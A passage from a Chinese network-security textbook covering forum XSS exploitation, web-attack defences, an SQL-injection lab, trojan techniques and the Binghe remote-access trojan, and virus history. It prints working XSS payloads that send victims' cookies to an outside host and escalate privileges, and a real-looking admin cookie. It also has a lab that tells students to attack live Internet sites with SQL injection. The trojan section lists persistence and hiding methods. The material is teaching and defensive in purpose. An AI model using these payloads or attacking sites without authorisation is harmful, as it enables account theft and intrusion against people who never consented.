
图8.5 查看帖子
检测漏洞
默认情况下，BBSXP是允许用户在个性签名里使用[img][/img]标签的。说明：[img][/img]并不是标准的html标签，当用户输入
[img]http://127.0.0.1/bbsxp/1.gif[/img]
时，论坛程序会把它转换为标准的html代码
<img src=“http://127.0.0.1/bbsxp/1.gif”>
因此，在个性签名里输入
[img]javascript:alert(55)[/img]
则浏览帖子时，浏览器会把它解析成
<img src=“javascript:alert(55)”>
因此，会弹出一个提示框，如图8.6，说明此处存在XSS漏洞。

图8.6 测试XSS漏洞

漏洞利用
可以利用这个漏洞来盗取用户的cookie信息。把用户linzi的签名档设置为：
[img]javascript:window.location=&#x27http://www.cgisecurity.com/cgi-bin/cookie.cgi?&#x27+document.cookie[/img]
说明：因为网站对’字符进行了过滤，所以必须把’编码为&#x27。window.location的作用是使网页自动跳转到另一个页面。document.cookie的作用是读取cookie。
用户浏览了该页面后，会自动跳转到http://www.cgisecurity.com/cgi-bin/cookie.cgi，并把自己的cookie信息传递给该页面。因此，当其他用户查看了linzi发表的帖子之后，就会把自己的cookie发送到www.cgisecurity.com并显示。下面显示的是admin用户的cookie信息。
Your Cookie is skins=1;%20ASPSESSIONIDASASARSS=LNANGINCJAPAINAMCPMEGOPN;%20eremite=0;%20userpass=21232F297A57A5A743894A0E4A801FC3;%20username=admin;%20onlinetime=2007%2D9%2D29+16%3A31%3A05;%20addmin=10
Cookie中含有session、userpass（经过加密）、username等信息。攻击者得到这段cookie之后，就可以用来分析受害者的password和session等信息了。
用户还可以利用此XSS漏洞来提升权限。假如，超级管理员要修改用户linzi为社区区长，那么他向web服务器发送的请求是：
http://192.168.1.33/bbsxp/admin_user.asp?menu=userok&username=linzi&membercode=5&userlife=1&posttopic=3&money=9&postrevert=0&savemoney=0&deltopic=1&regtime=2005-9-1+1%3A1%3A1&experience=9&country=%D6%D0%B9%FA&&Submit=+%B8%FC+%D0%C2+
接下来将利用此XSS漏洞提升用户权限。
攻击者可以在linzi的个性签名里构造一段代码，令访问者转向刚才的页面，然后诱使超级管理员查看linzi的个性签名，那么linzi的用户权限就得到了提升。
构造的恶意代码是：
[img]javascript:window.location=&#x27http://192.168.1.33/bbsxp/admin_user.asp?menu=userok&username=linzi&membercode=5&userlife=1&posttopic=3&regtime=2005-9-1+1%3A1%3A1&experience=9&country=%D6%D0%B9%FA&&Submit=+%B8%FC+%D0%C2+&#x27[/img]
说明，此论坛对个性签名的长度设置了限制，如果长度超过，可以在给admin_user.asp传递的参数中删除一些不重要的参数。
Linzi设置好个性签名后，超级管理员一旦访问了linzi的帖子，就会把linzi提升为社区区长，如图8.7所示。

图8.7 利用XSS攻击提升权限

8.5 Web攻击的防范
针对Web攻击，本节介绍四种常用的防范方法，其中前两种是针对网页设计者，后两种是针对网页浏览者。
1．网页加密
Script Encoder是一个简单的命令行工具，脚本设计者可使用此工具对他们的最终脚本进行编码，从而使用Web主机和Web客户端无法查看或更改其源代码，不过这种方法只能进行一般性的防御。
Script Encoder只对脚本代码进行编码，文件的其他内容不动且以普通文本形式显示。要使用Script Encoder，可用通常方法进行开发和调试，然后使用该实用程序对最终脚本进行编码。脚本编码器在源代码中使用标记来标识编码开始的位置。

2．脚本编程
用户通过Web提交数据时，限制用户输入的长度，同时对提交的数据进行检查、过滤和转换。

3．浏览器设置
由于现在大多数网页插入了脚本或是一些控件，以达到一定的功能和实现相应的效果，但这也带来了安全隐患，可以通过设置浏览器来减少风险。打开Internet选项，选择“安全”标签，在Internet的自定义级别中，将安全级别由“中”修改为“高”，同时可以根据需要禁止JavaScript脚本和ActiveX控件的运行。如图8.3所示。

图 8.3 浏览器安全设置
4．安装防火墙和杀毒软件
安装防火墙和杀毒软件，在一定程度上可以拦截部分恶意的代码，防范一些恶意脚本。

实验10 通过SQL注入获得网站后台用户密码
1．实验目的
通过SQL注入攻击，掌握网站的工作机制，认识到SQL注入攻击的防范措施，加强对Web攻击的防范。

2 实验内容
通过模拟SQL注入攻击获得某网站后台登陆密码。
（1）端正学习目的，禁止恶意入侵，不可对他人网站造成不良影响。
（2）寻找Internet上用asp、php、jsp或者asp.net语言编写的动态网站，测试其是否存在SQL注入漏洞，选择一个可能存在漏洞的网站进行模拟攻击。
（3）获得后台数据库中的存储网站用户和密码的数据表。
（4）获得其中一对用户名和密码。
（6）找到登陆后台系统的网页路径，用获得的用户名和密码验证是否能够登陆。
（7）为这个网站的SQL注入漏洞提出解决方案和防范方法。

3 实验准备
（1）了解网站的运行机制和原理。
（2）了解asp、php、jsp或者asp.net语言的工作原理。
（3）熟悉数据库SQL语言。
（4）在Internet上搜索SQL注入的相关文章，学习SQL注入的原理和方法。

4 实验要求
（1）端正学习态度，禁止恶意入侵网站，禁止暴露他人网站的敏感信息。
（2）记录实验现象，实验过程中出现的意外情况以及解决方法。
（3）总结SQL注入的详细步骤。
（4）提出防范SQL注入的详细方案。

第 9 章 木马攻击及防御技术

9.1 木马介绍
木马全称为特洛伊木马，其名称来源于古希腊神话中的特洛伊战争，神话里描述在特洛伊战争中希腊军队把士兵藏匿于巨大无比的木马中利用间谍的游说和特洛伊人对雅典娜女神要降罪的恐惧，使其将木马搬入城，后来木马内的士兵爬出来与城外的部队里应外合攻下了特洛伊城。在计算机里，木马是指隐藏在正常程序中的一段具有特殊功能的恶意代码，是具备破坏和删除文件、发送密码、记录键盘和发起DoS攻击等特殊功能的后门程序。
木马一般有下列特点：
（1）隐蔽性：木马一般包含在正常程序中，当用户执行正常程序时，启动自身，在用户难以察觉的情况下，完成一些危害用户的操作，同时自身也不会暴露在进程管理器内，觉察不到其存在，具有较强的隐蔽性。
（2）破坏性：通过远程控制，攻击者可以通过木马程序对系统中的文件进行删除、改变系统参数甚至进行硬盘格式化等破坏性操作。
（3）窃密性：木马最大的特点是可以窥视被入侵计算机上的所有资料，不仅包括硬盘上的文件，还包括显示器画面、使用者在操作电脑过程中在硬盘上输入的所有命令等。
（4）自动运行：木马一般都可以在系统启动时即跟随启动。
（5）自动恢复：木马程序中的功能模块不再由单一的文件组成，而是具有多重备份，可以相互恢复。当删除了其中的文件，木马可以进行自我修复。
依据不同，木马有不同的分类方法。从技术发展的角度考虑，木马技术自出现至今,大致可以分为四代。
第一代木马，一般主要表现为木马的欺骗性,比如在Unix系统上表现的是假Login诱骗、假su诱骗，在Windows上则是BO，Netspy等木马。
第二代木马，在隐藏、自启动和操纵服务器等技术上有了很大的发展，比如冰河,广外女生等。
第三代木马，在隐藏、自启动和数据传递技术上则有了根本性的进步，以前的木马主要靠UDP协议传输数据,但在第三代木马中出现了靠ICMP协议传递数据，同时利用了端口反弹技术。
第四代木马，在进程隐藏方面，则做了更大的改动——采用改写和替换系统文件的做法，修改操作系统内核,在UNIX内它伪装成系统守护进程,而在WINDOWS内它则伪装成DLL动态连接库,这样一来使木马几乎和操作系统结合在一起，从而使现有的杀毒软件几乎无能为力,较好地达到了隐藏的目的。
从木马技术的功能角度可分为：
1. 破坏型
惟一的功能就是破坏并且删除文件，可以自动的删除电脑上的DLL、INI、EXE文件。
2. 密码发送型
可以找到隐藏密码并把它们发送到指定的信箱。有人喜欢把自己的各种密码以文件的形式存放在计算机中，认为这样方便；还有人喜欢用WINDOWS提供的密码记忆功能，这样就可以不必每次都输入密码了。许多黑客软件可以寻找到这些文件，把它们送到黑客手中。也有些黑客软件长期潜伏，记录操作者的键盘操作，从中寻找有用的密码。
3、远程访问型
使用这类木马，只需有人运行了服务端程序，如果客户知道了服务端的IP地址，就可以实现远程控制。
4.键盘记录木马
这种特洛伊木马是非常简单的。它们只做一件事情，就是记录受害者的键盘敲击并且在LOG文件里查找密码，这种特洛伊木马随着Windows的启动而启动。它们有在线和离线记录这样的选项，顾名思义，它们分别记录你在线和离线状态下敲击键盘时的按键情况。也就是说你按过什么按键，下木马的人都知道，从这些按键中他很容易就会得到你的密码等有用信息，甚至是你的信用卡账号！当然，对于这种类型的木马，邮件发送功能也是必不可少的。
5.DoS攻击木马
随着DoS攻击越来越广泛的应用，被用作DoS攻击的木马也越来越流行起来。当你入侵了一台机器，给他种上DoS攻击木马，那么日后这台计算机就成为你进行DoS攻击的最得力助手了。你控制的肉鸡数量越多，你发动DoS攻击取得成功的机率就越大。所以，这种木马的危害不是体现在被感染计算机上，而是体现在攻击者可以利用它来攻击一台又一台计算机，给网络造成很大的伤害和带来损失。
还有一种类似DoS的木马叫做邮件炸弹木马，一旦机器被感染，木马就会随机生成各种各样主题的信件，对地址簿的邮箱不停地发送邮件，一直到对方瘫痪、不能接受邮件为止。
6.代理木马
黑客在入侵的同时掩盖自己的足迹，谨防别人发现自己的身份是非常重要的，因此，给被控制的肉鸡种上代理木马，让其变成攻击者发动攻击的跳板就是代理木马最重要的任务。通过代理木马，攻击者可以在匿名的情况下使用Telnet，ICQ，IRC等程序，从而隐蔽自己的踪迹。
7.FTP木马
这种木马可能是最简单和古老的木马了，它的惟一功能就是打开21端口，等待用户连接。较新的FTP木马还加上了密码功能，这样，只有攻击者本人才知道正确的密码，从而进入对方计算机。
8.程序杀手木马
上面的木马功能虽然形形色色，不过到了对方机器上要发挥自己的作用，还要通过防木马软件这一关才行。常见的防木马软件有ZoneAlarm，Norton Anti-Virus等。程序杀手木马的功能就是关闭对方机器上运行的这类程序，让其他的木马更好地发挥作用。
9.反弹端口型木马
木马开发者在分析了防火墙的特性后发现:防火墙对于连入的链接往往会进行非常严格的过滤，但是对于连出的链接却疏于防范。于是，与一般的木马相反，反弹端口型木马的服务端 (被控制端)使用主动端口，客户端 (控制端)使用被动端口。木马定时监测控制端的存在，发现控制端上线立即主动连结控制端打开的端口。为了隐蔽起见，控制端的被动端口一般开在80，即使用户使用扫描软件检查自己的端口，发现类似TCP UserIP:1026 ControllerIP:80 ESTABLISHED的情况，稍微疏忽一点，你就会以为是自己在浏览网页。

9.2 木马实现原理
下面简单介绍一下木马的传统连接技术、反弹端口技术和线程插入技术。
（1）木马的传统连接技术 一般木马都采用C/S运行模式，因此它分为两部分，即客户端和服务器端木马程序。客户端也称控制端，运行在攻击者主机上；服务端也称被控制端，运行在被攻击者主机上。其原理是，当服务器端程序在目标计算机上被执行后，一般会打开一个默认的端口进行监听，当客户端向服务器端主动提出连接请求，服务器端的木马程序就会自动运行，来应答客户端的请求，从而建立连接。
第一代和第二代木马都采用的是C/S（客户机/服务器）连接方式，这都属于客户端主动连接方式。服务器端的远程主机开放监听端口等待外部的连接，当入侵者需要与远程主机连接时，便主动发出连接请求，从而建立连接。
（2）木马的反弹端口技术 随着防火墙技术的发展，它可以有效拦截采用传统连接方式从外部主动发起连接的木马程序。但防火墙对内部发起的连接请求则认为是正常连接，第三代和第四代“反弹式”木马就是利用这个缺点，其服务器端程序主动发起对外连接请求，再通过某些方式连接到木马的客户端，就是说“反弹式”木马是服务器端主动发起连接请求，而客户端是被动的连接。根据客户端IP地址是静态的还是动态的，反弹端口连接可以有两种方式。
反弹端口连接方式一要求入侵者在设置服务器端的时候，指明客户端的IP地址和待连接端口，也就是远程被入侵的主机预先知道客户端的IP地址和连接端口。所以这种方式只适合于客户端IP地址静态的情况。
反弹端口连接方式二在建立连接过程中，入侵者利用一个“代理服务器”保存客户端的IP地址和待连接的端口，在客户端的IP地址是动态的情况下，只要入侵者更新“代理服务器”中存放的IP地址和端口号，远程被入侵主机就可以通过先连接到“代理服务器”，查询最新木马客户端信息，再和入侵者（客户端）进行连接。因此，这种连接方式适用于客户端和服务器端都是动态IP地址的情况，而且还可以穿透更加严密的防火墙。
（3）线程插入技术 一个应用程序在运行之后，都会在系统之中产生一个进程，同时，每个进程分别对应了一个不同的进程标识符（Process ID，PID）。系统会分配一个虚拟的内存空间地址给这个进程，一切相关的程序操作，都会在这个虚拟的空间中进行。一个进程可以对应一个或多个线程，线程之间可以同步执行。一般情况下，线程之间是相互独立的，当一个线程发生错误的时候，并不一定会导致整个进程的崩溃。“线程插入”技术就是利用了线程之间运行的相对独立性，使木马完全地融进了系统的内核。这种技术把木马程序作为一个线程，把自身插入其他应用程序的地址空间。而这个被插入的应用程序对于系统来说，是一个正常的程序，这样，就达到了彻底隐藏的效果。系统运行时会有很多的进程，而每个进程又有许多的线程，这就导致了利用“线程插入”技术查杀木马程序的难度。
纵上所述，由于采用技术的差异，造成木马的攻击性和隐蔽性有所不同。第2代木马，如“冰河”，因为采用的是主动连接方式，在系统进程中非常容易被发现，所以从攻击性和隐蔽性来说都不是很强。第3代木马，如“灰鸽子”，则采用了反弹端口连接方式，这对于绕过防火墙是非常有效的。第4代木马，如“广外男生”，在采用反弹端口连接技术的同时，还采用了“线程插入”技术，这样木马的攻击性和隐蔽性就大大增强了，可以说第4代木马代表了当今木马的发展趋势。

9.3 木马关键技术

9.3.1 自启动技术
在 2000/XP 系统下，除了“启动”文件夹以外还有哪些地方可以让你的程序在开机之后自启动呢？下面就是一些常见的位置。
一、当前登陆用户的“启动”文件夹
这是许多应用软件自启动的常用位置。当前登陆用户的“启动”文件夹一般在：
C:\Documents and Settings\<用户名字>\「开始」菜单\程序\启动\。
二、对所有用户有效的启动文件夹
这是寻找自启动程序的第二个重要位置，不管用户用什么身份登录系统，放入该文件夹的快捷方式总是自动启动——这是它与用户专有的启动文件夹的区别所在。该文件夹一般在：C:\Documents and Settings\All Users\「开始」菜单\程序\启动\。
三、Load 键
介绍该注册键的资料不多，实际上它也能够自动启动程序。位置：HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Windows\load。
四、Userinit 键
这里也能够使系统启动时自动初始化程序。通常该注册键下面有一个userinit.exe，但这个键允许指定用逗号分隔的多个程序。例如userinit.exe,QQ.exe。位置：
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\Userinit
五、Explorer\Run 键
和load、Userinit不同，Explorer\Run 键在HKEY_CURRENT_USER 和HKEY_LOCAL_MACHINE主键下都有，具体位置是：
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run和HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run。
六、RunServicesOnce 键
RunServicesOnce 键用来启动服务程序，启动时间在用户登录之前，而且先于其他通过注册表键启动的程序。RunServicesOnce 键的位置是：
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce
七、RunServices 键
RunServices 键下的程序紧接 RunServicesOnce 下的程序之后运行，但两者都在用户登录之前。RunServices 的位置是：
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices。
八、RunOnce\Setup 键
RunOnce\Setup 指定了用户登录之后运行的程序，它的位置是：HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce\Setup
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce\Setup
九、RunOnce 键
安装程序通常用RunOnce键自动运行程序，它的位置：HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_LOCAL_MACHINE 下面的 RunOnce 键会在用户登录之后立即运行程序，运行时机在其他Run 键指定的程序之前。HKEY_CURRENT_USER 下面的 RunOnce 键在操作系统处理其他Run键以及“启动”文件夹的内容之后运行。
十、Run 键
Run是自动运行程序最常用的键，位置在：
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER 下面的 Run 键紧接 HKEY_LOCAL_MACHINE 下面的 Run 键运行，但两者都在处理“启动”文件夹之前。
十一、如果是XP，你还需要检查一下
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx
十二、组策略
通过组策略完全可以实现程序的自启动。
十三、定时的启动——任务计划
在默认情况下，“任务计划”程序随Windows一起启动并在后台运行。如果把某个程序添加到计划任务文件夹，并将计划任务设置为“系统启动时”或“登录时”，这样也可以实现程序自启动。通过“计划任务”加载的程序一般会在任务栏系统托盘区里有它们的图标。可以双击“控制面板”中的“计划任务”图标查看其中的项目。

9.3.2 隐藏技术
想要隐藏木马的服务端，可以是伪隐藏，也可以是真隐藏。伪隐藏是指程序的进程仍然存在，只不过是让它消失在进程列表里。真隐藏则是让程序彻底的消失，不以一个进程或者服务的方式工作。
一、伪隐藏
在Windows中有多种方法可以看到进程的存在，例如，PSAPI(Process Status API)、PDH(Performance Data Helper)和ToolHelp API等。如果能够欺骗用来察看进程的函数（例如截获相应的API调用，替换返回的数据），就可以实现进程隐藏。
伪隐藏的方法比较容易实现。例如，只要把木马服务端程序注册为一个服务就可以了，这样，程序就会从任务列表中消失了，因为系统不认为它是一个进程，当按下Ctrl+Alt+Del组合键的时候，也就看不到这个程序了。但是，这种方法只适用于Windows9x系统，对于WindowsNT、Windows2000以及WindowsXP等操作系统来说，通过服务管理器，同样会发现在系统中注册过的服务。
二、真隐藏
不使用进程，即所谓的真隐藏，这种方法使用Windows系统DLL。DLL是Windows的基础，所有API函数都是在DLL中实现的。DLL文件没有程序逻辑，有多个功能函数构成，它并不能独立运行，一般都是由进程加载并调用。正因为DLL文件不能独立运行，所以在进程列表中并不会出现DLL。
DLL木马通过别的进程来运行它，如果这个进程是可信进程，就没有人会怀疑它是木马，那么这个DLL木马作为可信进程的一部分，就成为了被信赖的一部分而为所欲为。

9.4 冰河木马介绍
冰河是一个非常有名的木马工具，它包括两个可运行的程序G_Server和G_Client，其中前者是木马的服务器端，就是用来植入目标主机的程序，后者是木马的客户端，也就是木马的控制台。运行客户端后其界面如图9.1所示。

图 9.1 冰河客户端界面
通过使用冰河木马，可以实现对远程目标主机的控制。在远程目标主机上运行G_Server，作为服务器端，在当前主机上运行G_Client，作为控制台。
服务器端在目标主机上运行后，就可以在客户端工具上进行连接了。单击工具栏上的快捷按钮“添加主机”，弹出如图9.2所示的对话框，输入远程主机的相关信息即可。

图 9.2 连接远程计算机
连接成功后，则会显示远程主机上的信息如硬盘盘符等，如图9.3所示。

图 9.3 连接远程主机成功
此时就获得远程主机的控制权限，可以进行各种操作了。单击“命令控制台标签”，可以看到这里有众多的功能，如图9.4所示。

图 9.4 命令控制台
冰河的主要功能有如下：
- 自动跟踪目标机屏幕变化，同时可以完全模拟键盘及鼠标输入,即在同
步被控端屏幕变化的同时，监控端的一切键盘及鼠标操作将反映在被控端屏幕
(局域网适用)。
- 记录各种口令信息：包括开机口令、屏保口令、各种共享资源口令及绝
大多数在对话框中出现过的口令信息，且1.2以上的版本中允许用户对该功能自
行扩充，2.0以上版本还同时提供了击键记录功能。
- 获取系统信息：包括计算机名、注册公司、当前用户、系统路径、操作
系统版本、当前显示分辨率、物理及逻辑磁盘信息等多项系统数据。
- 限制系统功能：包括远程关机、远程重启计算机、锁定鼠标、锁定系统
热键及锁定注册表等多项功能限制。
- 远程文件操作：包括创建、上传、下载、复制、删除文件或目录、文件
压缩、快速浏览文本文件、远程打开文件（提供了四中不同的打开方式——正
常方式、最大化、最小化和隐藏方式）等多项文件操作功能。
- 注册表操作：包括对主键的浏览、增删、复制、重命名和对键值的读写
等所有注册表操作功能。
- 发送信息：向被控端发送简短信息。
- 点对点通讯：以聊天室形式同被控端进行在线交谈。
对于冰河的删除，包括以下地方。打开注册表，在键目录HKEY_LOCAL_MACHINES\SOFTWARE\Microsoft\Windows\CurrentVersion\Run和HKEY_LOCAL_MACHINES\SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices中查看有没有kernel32.exe键值，这就是冰河所设置的随系统自启动，需要删除。事实上，这两个键目录也经常是其他一些木马或病毒设置键值的地方。
进入系统目录System32，删除冰河木马的可执行文件kernel32.exe和sysexplr.exe。
最后修改文件关联。冰河木马会将记事本文件TXT的缺省打开方式由记事本变为木马程序，可以通过在“我的电脑”中的菜单“工具”中的“文件夹选项”来修改文件关联，如图9.5所示。

图 9.5 文件关联
将记事本文件的打开由木马程序恢复为notepad.exe，如图9.6所示。对于html，exe，zip，com文件也都需要采用同样的方法修改。

图 9.6 记事本文件关联
最后可用杀毒软件对系统进行一次全面的扫描，这样可以排除遗漏的木马程序。

9.5 木马攻击的防范
木马的危害性是显而易见的，通过对冰河的介绍可以看出木马攻击的原理和隐身方法，可以采取相应的措施进行防御，防御可以从以下几个方面进行：
（1）提高防范意识，不要打开陌生人传过来的可疑邮件和附件，即使是熟人传过来的，也要确认来信的源地址是否合法。
（2）如果网速变得很慢，可能是因为入侵者使用的木马抢占带宽。这时可以打开“网络连接”，仔细观察一下“已发送字节”项，如果数字比较大的话，比如1kb/s~3kb/s，几乎可以确认有人在下载你的硬盘文件，除非你正在使用FTP等协议进行文件传输。
（3）查看本机的连接，在本机上通过netstat -an（或第三方程序）查看所有的TCP/UDP连接，当有某些IP地址的连接使用不常见的端口（一般大于1024）与主机通信时，这一连接就需要进一步进行分析。
（4）木马可以通过修改注册表随系统自启动，所以可以通过检查注册表来发现木马在注册表里留下的痕迹。
（5）使用杀毒软件和防火墙。许多杀毒软件有清除木马的功能，可以不定期在脱机的情况下进行检查和清除。另外，有的杀毒软件还提供网络实时监控功能，这一功能可以在攻击者远程执行用户主机上的文件时，提供报警或让执行失败，使攻击者向用户主机上传可执行文件后无法正确执行，从而避免了进一步的损失。防火墙则可以运行IP规则编辑器关闭某些端口的通信，只要利用防火墙关闭木马常用的一些端口，就可以阻止一些木马的入侵。当然，木马也可以随时改变利用的端口。

实验11 冰河木马实验
1．实验目的
通过实验掌握冰河木马的工作原理，加强对木马的防范。

2 实验内容
（1）在计算机A上运行冰河木马客户端，学习其常用功能。
（2）在局域网内另一台计算机B上种入冰河木马（服务端），用计算机A对B进行控制。
（3）打开杀毒软件查杀冰河木马。
（4）再次在B上种入冰河木马，并手动删除冰河木马，修改注册表和文件关联。

3 实验准备
（1）在两台计算机上关闭杀毒软件。
（2）下载冰河木马软件。
（3）阅读冰河木马的帮助文件。

4 实验要求
（1）合理使用冰河木马，禁止恶意入侵他人电脑或网络。
（2）了解冰河的主要功能。
（3）记录实验步骤和实现现象，实验过程中出现的意外情况以及解决方法。
（4）总结手动删除冰河木马的过程。

第 10 章 病毒与蠕虫攻击及防御技术

10.1 病毒概述
计算机病毒，是指编制或者在计算机程序中插入的一组能自我复制的计算机指令或者程序代码。其主要危害是破坏计算机功能或者毁坏数据从而影响计算机的使用。
计算机病毒主要经历了五个重要的发展阶段。
第一阶段为原始病毒阶段。产生年限一般认为在1986-1989年之间。由于当时计算机
的应用软件少，而且大多是单机运行，因此病毒没有大量流行，种类也很有限，病毒的清除工作相对来说较容易。此阶段病毒的主要特点是：攻击目标较单一；主要通过截获系统中断向量的方式监视系统的运行状态，并在一定的条件下对目标进行传染；病毒程序不具有自我保护的措施，容易被人们分析和解剖。
第二阶段为混合型病毒阶段。其产生的年限在1989-1991年之间，是计算机病毒由简单发展到复杂的阶段。计算机局域网开始应用与普及，给计算机病毒带来了第一次流行高峰。这一阶段病毒的主要特点为：攻击目标趋于混合；采取更为隐蔽的方法驻留内存和传染目标；病毒传染目标后没有明显的特征；病毒程序往往采取了自我保护措施；出现许多病毒的变种等。
第三阶段为多态性病毒阶段。此类病毒的主要特点是：在每次传染目标时，放入宿主程序中的病毒程序大部分都是可变的。因此防病毒软件查杀非常困难。如1994年在国内出现的"幽灵"病毒。这一阶段病毒技术开始向多维化方向发展。
第四阶段为网络病毒阶段。从上世纪９０年代中后期开始，随着国际互联网的发展壮大，依赖互联网络传播的邮件病毒和宏病毒等大量涌现，病毒传播快、隐蔽性强、破坏性大。也就是从这一阶段开始，反病毒产业开始萌芽并逐步形成一个规模宏大的新兴产业。
第五阶段为主动攻击型病毒。典型代表有“冲击波”病毒和“震荡波”病毒。这些病毒利用操作系统的漏洞进行进攻型的扩散，并不需要任何媒介或操作，用户只要接入互联网络就有可能被感染。正因为如此，该病毒的危害性更大。
